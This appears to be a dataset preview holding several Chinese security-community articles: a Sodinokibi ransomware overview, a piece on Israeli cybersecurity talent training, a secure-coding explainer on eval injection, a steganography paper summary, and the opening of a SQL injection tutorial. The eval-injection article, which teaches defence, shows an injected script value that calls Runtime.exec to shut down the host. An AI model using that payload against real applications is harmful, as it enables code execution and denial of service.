text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# Sodinokibi勒索病毒全解

##### 译文声明

本文是翻译文章,文章原作者 安全分析与研究,文章来源:安全分析与研究

原文地址:<https://mp.weixin.qq.com/s/iK8tQQ2sTa6YiVeoQlphMQ>

译文仅供参考,具体内容表达以及含义原文为准。

此前我写过一篇《威胁情报:揭密全球最大勒索病毒GandCrab的接班人》,揭露了一些关于Sodinokibi勒索病毒的传播渠道与细节,有兴趣的可以关注我的公众号,然后翻看之前的内容,最近国外一家安全公司也发布了一个报告,揭露Sodinokibi勒索病毒的相关信息,详细报告下载链接:

<https://www.tgsoft.it/immagini/news/20190705Sodinokibi/Sodinokibi_eng.pdf>

我仔细研究了它的报告,发现它跟我之前分析基本一致,这款勒索病毒首次出现是在2019年4月,利用Oracle WebLogic

Server漏洞传播,C.R.A.M. TG Soft(反恶意软件研究中心) 在最近几个月分析了这款勒索病毒的演变

这款勒索病毒在国内首次发现是4月份,于2019年5月24日首次在意大利被发现,使用RDP攻击的方式进行传播感染

Sodinokibi勒索病毒的作者,如果这是他们开发的第一个勒索病毒版本,我可以猜测他们要么就是有很长时间的安全研究经验,要么就是拿到了GandCrab的部分源代码进行改装,我在四月份就曾分析过这款勒索病毒与GandCrab中使用的CC通过的代码非常相似,可以确定就是这款勒索病毒肯定与GandCrab有关系,至少是利用了GandCrab的部分渠道进行传播,GandCrab勒索于六月份开始关闭了,似乎Sodinokibi勒索病毒成为了GandCrab接班人

国外这份分析报告详细介绍了Sodinokibi勒索病毒的相关信息,包含:

Sodinokibi感染传播方式,就目前发现的主要利用以下几种方式:

Oracle Weblogic Server漏洞

RDP攻击

垃圾邮件

APT水坑攻击方式

漏洞利用工具包和恶意广告下载

Sodinokibi会在内存中解密出一个json格式的配置信息,如下所示:

配置文件的格式,如下所示:

各个字段对应的描述信息,如下所示:

其中C2域名,有几百个之多

这个分析报告写的非常详细了,很值得一看,Sodinokibi勒索病毒会不会是下一个GandCrab,需要安全研究人员继续追踪,不过就目前发现的Sodinokibi勒索病毒分析结果来看,这款勒索病毒未非出现新的变种或大的变种,必竟这款勒索病毒出来才两个多月,在未来一定会出现它的新的变种和版本,因为背后的运营团队不会就此罢手,一定会不断更新它的版本和渠道……

Sodinokibi勒索病毒已经成为了GandCrab勒索病毒的接班人,可是遗憾的是:这款勒索病毒目前还没解密工具,全球各大企业和机构一定要做好相应的防范措施,以防中招!

本文转自:[安全分析与研究](https://mp.weixin.qq.com/s/iK8tQQ2sTa6YiVeoQlphMQ) | 社区文章 |

# 以色列网络安全人才培养理念、实践及特点剖析

##### 译文声明

本文是翻译文章,文章原作者 桂畅旎,文章来源:中国信息安全

原文地址:<https://mp.weixin.qq.com/s/QEXun5-mN-TV5r29Lkf_2A>

译文仅供参考,具体内容表达以及含义原文为准。

文│中国信息安全测评中心 桂畅旎

当前,网络安全人才短缺是世界各国政府面临的共同问题,特别是随着数字化的深入发展,网络安全人才发展与网络安全保障需求的差距不断扩大,各国均在寻求培养网络安全人才的“良策”。以色列作为网络安全强国,在网络安全人才培养上形成了独具一格又高效务实的人才培养模式。以色列是如何克服数量劣势打造网络安全人才高地?是如何融合意识提升、义务教育与产业发展建成人才利用生态圈?是如何从军民融合中汲取经验反哺网络安全产业发展?本文尝试对这些问题进行初浅分析,以期对我国网络安全人才培养有所借鉴。

**一、基础理念**

以色列立国原则以及犹太民族特性深刻塑造了以色列人才发展,再加上不利的地缘环境影响,使得以色列的网络安全人才培养深受以下几方面理念影响:

**(一)“教育立国”,重教育传统深植于犹太民族基因**

犹太宗教经典规定:学习和钻研是信仰的组成部分。犹太家庭和社团的学习氛围十分浓厚,崇尚知识、尊重学者是犹太人的生活准则。早在1948

年现代以色列国建立之前,犹太领导人就意识到,一个缺乏自然资源的贫穷小国要想生存和成功,唯一的办法就是通过教育加大对人力资本的投资。以色列一些领先的大学在建国之前已经成立,如以色列理工学院建立于

1912 年,希伯来大学建立于 1925 年,魏茨曼科学研究所建立于1934

年。以色列首任总理大卫·本·古里安曾表示“没有教育,就没有未来”,以色列在建国三年后即通过《义务教育法》与《国家教育法》,全面推行义务教育,其中尤以科学技术教育为重。以色列政府大力投资教育,据统计,以色列对国民教育的资金投入仅略低于其军事投入。这一系列举措为高质量的网络安全教育提供了基本保障。

**(二)“以质取胜”,成为以色列人才培养的基本策略**

面对狭小的国土面积,总量不高的人力资源,以及“强敌环伺”的地缘环境,本·古里安曾坦言“既然我们在数量上无法超越对手,那就必须在质量上赶超”,并将“实现技术优势和质量优势”作为六项“立国之本”之一,使得以色列在人才培养上追求“以质取胜”,通过提高人力资本质量优势来推动技术优势。为了实现这一长期目标,本·古里安试图聚集最优秀的科学人才,通过选拔实施所谓“英才教育”。1973

年以色列教育和文化部设立专门的英才教育局,建立“天才儿童培养制度”,将有特殊天分的儿童纳入英才教育体系开始培养。以色列的精英教育也取得了成效,根据经合组织数据,以色列每

1000 名雇员中约有17.4 名科学家和研究人员,占比最高。 **(三)“包容并蓄”,开放的移民文化充实以色列人才储备**

以色列人才优势在很大程度上还应归功于其开放包容的移民文化。受历史原因影响,以色列自建国起就把吸引世界各地的犹太人前来定居视为基本国策,专门制定了吸引犹太人回到并在以色列生活的《回归法》,吸引全球的犹太科学家、工程师向以色列聚拢。除犹太人外,以色列还非常注重引进海外高科技人才,早在

1973

年就设置“科学吸收中心”专门负责管理人才引进事务,并设立专项移民基金鼓励移民科学家开展研究。这使得以色列吸引了一大批来自欧美及前苏联在内的全球最优秀的科学家和工程技术人员,发展成为以色列创新的主体力量。值得注意的是,近年来俄罗斯大批高学历、高技能网络安全人才不断涌入以色列,极大增强了以色列网络安全人才储备,这反过来也为以色列网络安全防御带来了新的视角和方法。

**(四)“以用为本”,注重应用型、实用型人才培养**

人才作为一种特殊的资源,其价值在于最大可能地利用。以色列一直坚持把用好用活人才作为人才培养的核心环节,一方面重视激发学生潜能和自主发展,培养学生独立思考、善于钻研、乐于质疑、反向思维等能力;另一方面秉持非常务实的态度,注重教学与科研的结合,培养具有强大市场需求的应用型、实用型人才。特别是在培养网络安全人才以应对不断变化的网络空间问题上,以色列兼顾创新创造和“问题导向”,强调通过快速的技术创新来应对不断变化的安全挑战,这也驱使以色列网络安全公司善于开发灵活、适应性强的解决方案,这对全球用户具有极大吸引力。

**(五)“居安思危”,体现了以色列人才培养的价值取向**

犹太人的文化传承中有很强的危机意识,这种意识让以色列变成了去国千年而复国,丧失语言千年而复兴的奇迹。在这种历史因素影响下,以色列始终强调“每当幸运来临的时候,犹太人总是最后感知;而每当灾难来临的时候,犹太人总是最先感知”,一直将危机意识和风险管理贯彻以色列网络安全人才培养始终,努力成就逆境生存能力。正如以色列前总理本雅明·内塔尼亚胡在2016

年度“网络安全技术大会”的致辞中强调,“在万物互连的时代,一切都可以被渗透,一切皆可能被破坏,一切有可能被颠覆”。对于网络安全人才的培养和价值塑造潜藏了以色列居安思危,转危为安的文化基因和生存本能。

**二、体系培育**

以色列在政府、企业、高校、科研院所、军队形成了“政产学研军”五位一体的网络安全人才培养体系,构建了独具特色的人才培养创新生态。

**(一)政府:规划网络安全人才发展顶层设计** 以色列政府在规划、统筹、激励网络安全人才上发挥了积极作用。

**一是将网络安全人才培养上升为国家网络安全战略的重要内容。** 以色列政府 2011 年颁布的第

3611号决议即《提升国家网络空间能力》中明确提出促进产业界和学术界创新和研究,增强国家网络专用性人力资本。2017

年颁布的《以色列国家网络安全战略》要求提升国家在网络领域的人力资本,培育相互补充的生态系统,支持学术研究,以及在以色列顶尖大学建立 6 个研究中心。2021

年颁布的《以色列国际网络安全战略》认为以色列网络生态系统由人、知识和设施组成,需要在学术研究、产业创新和人力资本上持续投资。培养网络安全人才成为以色列建成网络安全强国的重要支撑。

**二是通过资金支持和政策扶持推进网络安全成为热门职位。** 以色列政府不断向网络安全产业注入大量资金,提高教育补贴。据统计,以色列的研发投资占比 GDP

全球最高,其中网络安全科研投入居世界前茅。2018 年,以色列政府宣布分三年向网络安全行业投资 9000

万谢克尔(2400万美元),补贴围绕高风险活动进行研发的公司。持续的政府注资以及可期的前景使得网络安全职业在以色列成为可以与金融行业媲美的热门职业。根据英特尔公司的调查显示,“网络安全已经成为以色列最赚钱的一个行业”,“在以色列每个人都想进入网络安全领域”已经成为现实。2016

年底,以色列政府推出“创新签证计划”,海外创业者能够利用以色列的技术设施、商业系统以及工作空间创业,极大吸引了国际网络安全人才。

**三是引导高校建立培训项目与网络创新中心。** 为推动学生无缝进入工作岗位,内塔尼亚胡 2017年宣布建立专门的国家网络教育中心(NCCC),并配以

600 万美元的五年预算,帮助网络安全求学者为职业生涯做好准备。以色列政府还出资建立了大量的创新中心和培训项目,以色列国家网络局(INCB)投入 6000

万美元在 5

所顶尖大学建立的网络安全研究中心已经初具规模,其中希伯来大学网络安全研究中心专注于网络和协议、国际法研究;特拉维夫大学布拉瓦尼克跨学科网络研究中心(Blavatnik)在网络安全不同方面已开展了

60

多项前沿研究;以色列理工大学网络安全研究中心专注于网络威胁情报的收集、整合、分析、预警;巴伊兰大学网络安全研究中心专注于加密研究;本·古理安大学网络安全研究中心设置网络攻击模拟实验室、恶意软件分析实验室、行动安全实验室及物联网安全实验室,这类研究中心成为以色列政府和学术界在网络安全研究的典型合作。

**(二)军队:成为网络安全人才创新创业的中心**

以色列深度的“军民融合”造就了源源不断的有才华、受过军事训练、实战经验丰富的人员从军队中走出来进入网络安全产业,成为以色列网络安全领军人才的重要来源。

**一是强制兵役制度磨练出“军事级别”的网络技能。** 以色列实行义务兵役制,规定每一个年满18

岁的公民都必须加入军队服役两至三年,这成为学习和磨练先进网络安全技能的试验场。以色列国防军(IDF)通过国家标准化考试,将优秀人才纳入技术部队或作战部队,培养网络攻防、加解密等“军事级别”的网络技能,造就一批批既有专业知识又训练有素的网络安全人员。在所有的军事队伍中,以色列信号情报国家部队(又称为

8200 部队)被称为以色列网络安全人才的“摇篮”。据统计,以色列高科技领域 90% 的成年人都曾服过兵役,其中大部分的佼佼者来自于 8200部队。8200

部队不只教授新兵网络技能,更培养批判性思维以及团队协同作战能力。许多雇员更是将在 8200 部队服役的经验视为“军事资本”,进行优先招聘。

**二是教育下沉培养“学习型士兵”。** 为尽快寻找到合适人选,IDF 实施了一项名为“学术储备”(Academic

Reserve,希伯来语为“阿图达”)的培训计划,推动部分特别有天赋的高中生服兵役期间甚至之前获得科学技术相关的大学学位。“学术储备”计划实质是 IDF

的学术筛选计划,每年在准备服兵役的 10 万名高中毕业生中选出约1000 名优秀者,资助他们获得相关技术方向的大学学位后再服兵役,这使得 25% 的 IDF

军官拥有科学和工程专业学士学位。1979 年,“学术储备”成立子项目“高台”(Talpiot)计划,主要面向即将入伍的优秀高中生提供为期 40

个月的精英培训项目,包括物理、数学、计算机科学等科目学习,并且与军事训练结合,培养出了一支兼具技术与军事才能的精英部队,成为以色列作战部队和国防科技界之间的粘合剂,在推动以色列的技术和网络产业发展方面发挥了重要作用。

**三是提前选拔优秀人才培养实用型网络安全人才。** 2010

年,以色列国防部与慈善机构拉什基金会联合启动“成就”(Magshimim)项目,主要培训来自贫困地区有才华的高中生,包括培训学生构建算法思维过程、了解计算机和互联网的结构、分析计算机系统,培养创造性思维。该项目被称为“黑客预科班”,已成功培养了一批优秀的网络安全候选人,培训者完成高中学业时的技能堪比北美计算机科学本科生,目前已成为以色列官方网络培训项目。

**四是独具特色的军队与产业“旋转门”造就了网络安全领军人才。**

以色列的兵役制度不仅训练了士兵承担风险和专注于任务的精神,同时还间接提供了强大的人际商业网络,许多士兵在长期共同作业、一起执行军事任务时建立起深厚友情,为后续的创业奠定了坚实的人际基础。许多以色列人将军队视为一种“社会化中介”,将在军事情报、技术部门服务视为通往商业世界的最佳捷径,一起服役的士兵间保持良好的关系,甚至退役后一起组建创业团队。此外,以色列军队规定网络安全部队士兵结束服役后,可以使用不涉及核心机密技术的知识帮助其后续个人创业,这极大促进了军事技术的商业化转化。以色列许多享誉世界的网络安全公司的创始人大多具有军队服役背景。

**(三)学校:培养和输送实用型网络安全专业人才**

以色列政府认为培育年轻人网络技能是一项国家使命,鼓励网络安全教育从小抓起。网络安全教育在以色列非常普及,下至基础教育,上至高等教育,均将网络安全培养作为重要内容。

**一是基础教育阶段筑牢网络安全根基。** 以色列强制性网络安全教育正式开始于四年级(约 9—10 岁),网络安全教育课程主要教授通过

Scratch(由美国麻省理工专门为少年儿童开发的一款学习编程的软件)进行短程序开发,每周保障 2 学时课程;2012

年起,以色列在七到九年级的初中阶段将网络安全列入科学和技术卓越项目(STEP)作为选修,开始教授算法、网络安全和密码学等高阶课程;从 20 世纪 90

年代开始,以色列十到十二年级的高中学生就需要完成 540 小时的 CE(计算机工程)和 CS(计算机科学)学习,网络防御是重点学习内容。

**二是高等教育阶段重在培养网络攻防能力。**

以色列顶尖大学都开设了网络安全相关科目,包括希伯来大学、特拉维夫大学、海法大学、本·古里安大学、以色列理工大学等在计算机、通信、电子工程、软件工程等学科领域都具有很高水平,成为以色列网络安全人才培养的主力军。以色列高等教育重在培养实用型人才,注重提升学生攻防能力,设置了渗透测试、网络防御、数字取证、恶意软件分析等课程,并且提供“网络靶场”实践体验,通过模拟真实的网络攻击场景和攻防过程培养攻防能力。这种将教育与实践紧密结合的方式,为政府、军队和私营部门提供了高适配的网络人才,使得大学真正成为网络安全的摇篮。

**(四)产业:市场需求牵引网络安全人才建设** 以色列网络安全产业发展迅速、规模庞大、方向多元,为以色列的网络安全人才培育、发展以及输出提供了广阔的市场。

**一是繁荣的网络安全产业发展刺激人才需求。** 以色列网络安全部门在 2021 年筹集了 88.4 亿美元的资金,比 2020 年的 27.5

亿美元增长了三倍多,全球网络安全领域 40% 的私人投资流向了以色列,420

多家活跃的网络安全技术初创企业发展欣欣向荣。持续发展的网络安全产业以及创新速度使得网络安全人才需求远远大于供给。可以说以色列在网络安全方面的职位空缺并不是程序员短缺导致的,而是该领域的创新速度不断创造了对新兴职业的庞大需求。此外,国际性网络安全企业的“入驻”进一步优化了以色列网络安全人才市场,许多国际性企业看重以色列的技术人才,谷歌、脸书、英特尔、三星等科技企业不仅把海外研发中心设在以色列,更是直接收购以色列初创公司以在当地“招兵买马”,需求进一步扩大。据统计,以色列每

10 名科技员工中就有 1人在网络安全领域工作。 **二是“进校园”设立专项基金支持学生创业。**

以色列许多企业与高校联系紧密,通过设置专门的网络安全项目与基金,以期为学生提供先进的实践训练,使其在正式工作之前可以磨练自己的技能。例如,2018 年以色列

Fresh 基金公司与本·古里安大学联合推出了一项名为仙人掌资本(Cactus

Capital)的风险投资基金,由接受过风险投资培训的学生运营,专注于学生创业投资。在以色列“网络星火”(CyberSpark)科技园区,几乎每个企业和大学都有一个合作研发的项目,以色列著名的风投公司耶路撒冷风投基金

JVP 专门在 CyberSpark 建有孵化器,资助大学实验室中诞生的想法并开展成果转化。 **三是直接“开班”培养最需要的人才。**

越来越多的以色列网络安全企业基于自身业务需求直接开设网络安全学院培养网络安全人才。例如,以色列捷邦安全软件技术有限公司(Check

Point)开设了自己的安全学院,打造了安全教育课程(Secure

Academy)品牌,主要与以色列国内外大学、学院和高等教育机构合作,向学生介绍网络安全概念,培养学生识别和解决安全威胁的能力。目前该课程已在 40

多个国家的 100 所大学开设。学生完成课程后将获得业界认可的网络安全技能证书,并获得在捷邦全球办事处或其 5000

多个附属机构的面试机会。可以看出,捷邦这类企业在安全学院、企业及其合作伙伴之间建立一个生态系统,形成“招生—培养—利用”的自循环模式。

**(五)研究机构:提升人才培养质量抢占国际市场**

部分研究部门、认证机构以及网络安全教育企业针对当前国际网络空间的发展形势,在辅助教育、强化认证、拓宽市场上发力,极大提升了以色列网络安全人才培养的质量与品牌建设。

**一是教育研究机构辅助提升实践能力。**

为配合学历教育,以色列许多研究机构开设了网络安全职业培训。如霍隆技术学院(HIT)作为以色列高等教育委员会认证的研究型学院,在网络安全领域构建了完善的职业技能课程体系,包括计算机架构、操作系统基础、网络安全防御、网络安全风险管理等。相比于学历教育,这类职业培训更能适应社会需求,针对性更强。

**二是测评认证机构推动培训标准化。**

以色列具有一批高质量的网络安全测评认证机构,开展基础、进阶、专业的网络安全测评认证,包括高质量的网络安全人才测评认证制度。例如,为解决网络安全培训领域碎片化问题,以色列国家网络教育中心下设的知识中心(The

Knowledge Hub)正在搭建一个全国性框架,以期实现人才培训计划和流程的标准化。 **三是网络安全教育企业包装产品开拓国际市场。**

正如一位以色列网络安全教育企业负责人所言,“以色列已经准备好分享其网络安全知识,网络安全教育也不例外”。目前,包括

Cyberbit公司在内的以色列网络安全教育企业正在开发标准化的攻防课程,在印度、菲律宾等发展中国家,甚至在美国等发达国家提供网络安全教育培训外包服务,打造以色列网络安全教育品牌。

**三、基本特点**

以色列网络安全人才培养的做法既拓宽人才来源实现“量”的增加,更重要的是不断完善培养内容注重人才“质”的提高,通过创新培养形式,形成融合、互促的良性生态。

**(一)人才来源上“广开门路”,注重多样性**

为解决人才短缺问题,以色列将培养多样化人才作为网络安全人才培养的重点。其一是在拓宽培养对象上,加大对少数群体的培养,特别是加强女性网络安全人员的培养力度。包括

8200

部队在内的政府部门正在强调对于女性网络安全人才的需求,以色列国家网络教育中心专门创建了“网络女孩”项目,通过举办黑客马拉松、培训课程提升女性的网络安全能力,促进高科技领域以及以色列网络部队培训并招募女性工作者。其二是在培养时间上,将“选人”关口不断前移。以色列政府意识到,孩子越早开始学习电脑技术和网络安全越好,因此通过教育下沉的方式,将学生网络安全培养计划辐射至小学初中阶段,专门开设网络安全相关课程,培养孩童的网络安全意识、兴趣,发掘适合从事网络安全行业的“天才”,甚至针对部分幼儿设计了一系列额外的技术教育项目。其三在用人标准上,“不拘一格降人才”。不少网络安全“天才”并不具有高学历,以色列针对网络安全的新特点,对各怀绝技的网络技术人才“别开生面”,通过培训物色和“招安”这类电脑“极客”。此外,以色列宽松的国籍管理政策也有利于其吸引高端技术人才。

**(二)培养范围上“全方位”“多层次”,强调针对性**

以色列的网络安全教育传承了犹太人善于通识教育、主张笨鸟先飞的传统,覆盖面广同时兼具因材施教,不断推动教育普及度与针对性。其一是资助广泛的网络安全培训计划,满足不同学术背景和特长的学生,其中典型的有塔普克(Tapuach),无限实验室(Infinity

Labs),以色列技术挑战(Israel Tech Challenge,ITC),试验开始(Experis

Kickstart),提升学院(Elevation Academy),卡夫·马什夫(Kav

Mashve)和月见草(Primrose)计划,不同计划面向的受众不同,极大降低了网络安全职业的门槛。其二是针对网络安全“天才”实行精英教育,如以色列总理府

2013

年启动的“网络精英培养”法案,意在选拔有天赋的大、中学生参与,打造“数字天穹”。其三是针对非网络安全专业人士普及网络素养。网络安全在以色列已经成为非技术领域的研究课题,广泛辐射至商业、法律、刑事司法、金融等领域,因此以色列高校普遍开设了网络素养课程,为非网络安全专业人员提供基础知识。例如,特拉维夫大学为法律专业的学生开展网络安全素质培训,确保他们在毕业后能够独立解决网络安全问题。

**(三)培养主体上协同配合,突出互补性**

以色列政府、军方、企业、大学和研究机构之间的合作创造了一个相互衔接、互为补充的良性生态系统,而各个主体内部又自成一体形成“小气候”,环环相扣,共同组成以色列的网络安全人才培养图景。其一是军民之间的联动,IDF

为大多数士兵分配合适的网络安全培训和职业道路,而网络安全市场显示出对拥有军事培训经验的偏好,优先选择在技术部队中服过役的军人,使得以色列的军事人力资本溢出辐射至民用网络安全领域。其二是学术界与产业界的联动,突出表现在以色列各大学与企业合作建立了成熟和高效的成果转化机制,使得科学研究成果可以迅速转化为产业发展。许多网络安全初创企业均是源于大学旁边的产业园,享有信贷、税收等方面的优惠政策,帮助孵化师生研究成果。其三是政府与学界的互动,为解决初入社会工作者经验缺乏问题,以色列政府资助成立了大量的培训项目,如“以色列技术挑战”(ITC)主要以编程集训营的方式,设置约

2 至 5 个月的训练,填补学校到就业市场间的人才需求缺口,为不同背景的人进入高科技研发领域提供机会。 **(四)培养形式上寓教于乐,体现实践性**

以色列注重人才培养形式的创新,不仅通过设置夏令营、集训营等传统方式,同时将游戏、AR等新应用运用于人才培养上。此外,以色列在“在线学习”上具有丰富的经验,各类高校均设立了在线学习中心,这极大提升了教育普及度。疫情期间,以色列各大学更是将许多精品网络安全课程线上化,在全球备受欢迎。如特拉维夫大学的密码学课程全球排名第一,在所有1750

门在线计算机课程中排名第六,甚至超过了普林斯顿和斯坦福等顶尖大学的课程,该大学的“解锁信息安全”课程涵盖了密码学、身份识别系统安全、互联网攻击和防御以及病毒和其他恶意软件等主题,该课程目前已经被来自

150 个国家的学生所选择。

**四、启 示**

网络空间的竞争,归根结底是人才竞争,人才培养同样是我国网络安全战略的重要内容之一。目前,我国网络安全人才培养取得了长足的进步,但与日新月异的科技发展和日益激烈的国际竞争需求相比,我们在“产学研用”上的协同配合,领军人物的培养,创新人才的锻炼,网安岗位的能力适配,大学毕业生实践经验等方向还有进一步发展的空间。对此,我国可借鉴以色列网络安全人才培养的经验,从以下几方面进一步强化网络安全人才培养的能力和水平。

**一是着力加强领军人才的培养。**

实践证明,领军人才对人才队伍建设具有引领带动作用,围绕我国网络强国战略、瞄准技术发展前沿和新兴战略产业,培养高层次创新型领军人才,坚持引进海外高层次人才与自主培养开发国内人才并举,大力集聚和培养一批海内外高端人才。

**二是注重跨学科和实用型人才的培养。**

在当前的网络安全学科建设中,既要注重基础理论和技术方法的培养,同时也要加强实战型技术的实践,培养学生具有较高的网络安全综合专业素质,解决好高校和科研院所培养的网络安全基础研究型人才和高水平应用型人才无法满足企业需求的问题。

**三是进一步促进产学研密切合作,加快科技成果转化。**

武汉国家网络安全人才与创新基地自投入使用以来在促进产学研用上发挥了积极的作用,在此基础上需进一步以网络安全关键技术研发和创新产业为核心,打造世界一流网络空间安全学院为目标,联合企业加快网络安全人才培养和人才输出,加快科技成果转化。

**四是优化管理,完善网络安全人才培训与认证,**

特别是要细化网安职业分类和岗位能力,建设网络安全从业人员评价体系,强化需求导向,规范市场发展。(本文刊登于《中国信息安全》杂志2022年第8期) | 社区文章 |

# 【缺陷周话】第48期:动态解析代码

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 1、动态解析代码

许多编程语言都允许动态解析源代码指令。这使得程序可以执行基于用户输入的动态指令。若不经过适当的验证,程序会错误地认为由用户直接提供的指令仅会执行一些无害的操作,会正常解析并执行该指令。远程用户可以提供特定URL以将任意代码传递给eval()语句,从而导致代码执行。该种攻击会使用与目标Web服务相同的权限执行代码,包括操作系统命令。本文以JAVA语言源代码为例,分析“动态解析代码”缺陷产生的原因以及修复方法。该缺陷的详细介绍请参见CWE

ID 95: Improper Neutralizationof Directives in Dynamically Evaluated Code

(‘Eval Injection’)(http://cwe.mitre.org/data/definitions/95.html)。

## 2、动态解析代码的危害

攻击者可以利用该漏洞注入恶意代码访问受限的数据和文件。几乎在所有情况下,注入恶意代码都可能导致数据完整性缺失,也有可能导致执行任意代码。

从2018年1月至2019年8月,CVE中共有1条漏洞信息与其相关。漏洞信息如下:

CVE | 概述

---|---

CVE-2018-7046 | DISPUTED Kentico 版本9到11中的任意代码执行漏洞允许远程认证用户通过页面 – >编辑 – >模板

->编辑模板属性来动态解析上下文代码以执行任意操作系统命令 。注意:供应商修复该漏洞,授权用户可以编辑和更新ascx代码布局。

## 3、示例代码

### 3.1 缺陷代码

上述代码是获取 JavaScript 脚本字符串并将该字符串值作为命令执行的操作。第15行获取请求参数script,第16行调用 Context

类的静态方法 enter(),该方法会返回一个与当前线程关联的对象cx。17行对象 cx 调用initStandardObjects()

方法用于初始化标准对象,执行结果将会返回一个Scriptable 实例化对象 scope。第18行调用 evaluateString ()

方法执行JavaScript 脚本字符串 code。当 script 参数值合法时,程序将会正常运行。例如,当该值为 “8 + 7 * 2″

时,result 变量被赋予的值将为

22。然而攻击者指定的语言操作既有可能是有效的,又有可能是恶意的。如果底层语言提供了访问系统资源的途径或允许执行系统命令,这种攻击甚至会更加危险。例如,JavaScript

允许调用 Java 对象。如果攻击者计划将 ” java.lang.Runtime.getRuntime().exec(“shutdown -hnow”)”

指定为script的值,则主机系统就会执行关机命令。

使用代码卫士对上述示例代码进行检测,可以检出“动态解析代码”缺陷,显示等级为高。在代码行第18行报出缺陷,如图1所示:

图1:动态解析代码检测示例

### 3.2 修复代码

在上述修复代码中,在第18行调用 setClassShutter() 方法,该方法参数为ClassShutter 接口的子类,需要实现接口方法

visibleToScripts(),方法用于控制程序中的类是否对脚本可见,在代码行第23行中指定不允许脚本访问或使用 java.lang.Runtime

包下的所有类及方法。使用代码卫士对修复后的代码进行检测,可以看到已不存在“动态解析代码”缺陷。如图2所示:

图2:修复后检测结果

## 4、如何避免动态解析代码

在任何时候,都应尽可能地避免动态的解析源代码。如果程序的功能要求对代码进行动态解析,应用程序不应该直接执行和解析未验证的用户输入。建议创建一份合法操作和数据对象列表,用户可以指定其中的内容,并且只能从中进行选择 | 社区文章 |

# 基于像素矢量成本的彩图隐写方案

##### 译文声明

本文是翻译文章,文章原作者 ieee,文章来源:ieeexplore.ieee.org

原文地址:<https://ieeexplore.ieee.org/document/8604053/>

译文仅供参考,具体内容表达以及含义原文为准。

## 1.前言

彩图作为通用的图像是良好的信息传播工具,本文从彩图像素矢量的角度设计并实现了隐写方案,经过多次隐写分析结果可知其具有良好的安全性能。

## 2.背景

现代图像隐写方案是在最小化嵌入失真理论框架下设计的,而失真与嵌入隐写信息的成本有密切的关联。近期,有学者已经提出了一种可用于彩色图像的CMD(clustering

modification directions,聚类修改方向)隐写方案,但其尚未充分利用颜色相关性的特征。

## 3.彩图隐写方案

### 3.1综述

在本文中,作者从CPV(color pixel

vectors,彩色像素矢量)的角度构建了彩色图最小化嵌入失真框架,提出了彩色图像的隐写术方案,其中来自同一像素位置的三个颜色分量形成一个矢量。嵌入成本是根据颜色像素矢量而不是单个颜色分量直接定义的。因此,可以在嵌入数据后更好地保留颜色相关性。作者提出了VPF(vector

product filtering

,向量乘积滤波)运算方法以简化基于向量的嵌入成本的构建过程。并将基于向量的成本转换为基于颜色成分的成本,此时,即可采用常规的隐写编码方案做编码操作,例如STCs(syndrome-trellis codes ,校正子网格码)。近期提出的CMD方案也可以加入到提出的隐写方案中以进一步提高性能。

### 3.2彩色图像最小化嵌入失真框架的构建

已知彩色图具有三个颜色通道,则做如下声明(嵌入概率和嵌入成本分别有四种标识方式,它们是一样的):

在已有的知识经验基础下,本文规定在有效载荷的约束下最小化失真,如下:

上述公式中,详细说明如下:

嵌入概率结合公式(1)设计得:

其中:

为了方便失真函数的分析,声明彩色图嵌入成本和嵌入概率如下:

则针对彩色图像,最小化失真的公式(1)可展开为:

通过化简,可得:

### 3.3彩色图隐写方案

本方案概图如下图。

和传统的隐写方案相比,本方案主要有两点不同:

在这里,修改了基于CPV的嵌入成本的计算方式,主要分为计算基于CPV的成本集、分解CPV成本集为三个颜色分量成本。

**3.3.1计算基于CPV的成本集**

首先对每个颜色通道执行高通滤波运算,以获得残差图像。然后,使用一种称为残差相关性水平(RCL,Residual Correlation

Level)的方式来评估邻域中残差矢量之间的复杂关系。通过评估不同干扰模式下的RCL,生成RCL的相对变化即灵敏度指数(SI,Sensitivity

Index)来衡量干扰的影响。最后针对每种干扰模式对SI图像进行低通滤波运算,以获得最终的嵌入成本集。由于嵌入成本是基于CPV的,因此其包含了颜色通道内部和颜色通道之间的相关性。

下图是计算基于CPV的成本集的概图。

详细展开说明。第一步:

其中标识说明如下。

第二步:

相关标识说明如下。

第三步:

第四步:

相关标识说明如下。

**3.3.2分解嵌入成本集为三个颜色分量成本**

分解基于CPV的嵌入成本集为三个颜色分量成本,这样易于使用传统的3元编码器计算求解。

### 3.4融合的CPV-CMD隐写方案

研究表明,当局部区域嵌入信息后的修改模式朝相同方向同步时,秘密信息不易被检测到,近期提出的CMD即时应用这一思想设计实现的隐写方案。本文将CMD融合到基于CPV的隐写方案中。则最终的CPV-CMD隐写方案的隐写过程如下图。

详细的隐写过程说明如下。

## 4隐写方案应用于分析

### 4.1数据集+参数

基础数据集:BOSSBase

隐写算法:HILL、MiPOD、CPV、S-UNIWARD及其变体

使用了CFA去马赛克算法(PPG)和降采样算法(LAN、BIL)处理基础数据集,生成两个实验数据集:BOSS-LAN、BOSS-BIL

使用BOSSBase 生成10000对彩色的原始图像和隐写图像。在10000对原始图像和隐写图像中,随机选择5000对用于训练,5000对用于测试。

使用传统的隐写分析方案检测此隐写方案的安全性。在传统隐写分析方案中,分别使用SRMQ1、CRMQ1、SCRMQ1、SCRMQ1+GTM、SCRMQ1+SGF做特征提取,它们的分类器均使用Fisher线性判别器。

### 4.2隐写方案结果分析

实验结果如下图。

分析结果可知,CPV-CMD方案的隐写分析检测错误率更高,说明此隐写方案安全性更高。

### 4.3隐写方案贡献

(1)在彩色像素矢量上定义了嵌入成本,从而使得秘密信息可以自适应地分配到三个颜色分量中。

(2)嵌入成本集易分为个颜色分量的嵌入成本,有利于使用一般编码方案进行秘密信息的嵌入工作。

(3)提出的方案与CMD方案兼容。

### 4.4展望

(1)可改进方案使其适用于其他类型彩色图像(例如YCbCr的图像)。

(2)可改进方案使其满足一些实际工程类隐写术的需求(例如流隐写术)。

(3)可改进方案使其适用于JPEG图像的隐写。 | 社区文章 |

# 六问MySQL?你敢来挑战吗?

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

很久之前就想总结一篇SQL注入及其更深一层的渗透方面的笔记了,奈何一是下不了决心,二是(好吧,还是下不了决心)

今天无意之间翻找出自己之前学习做的笔记,决定重新整理、学习、分享,若其中有什么错误,还希望您们能够及时提出来。(本文主要以MySQL,后期还要学习MSSQL、Oracle)

## 一问?何为SQL注入

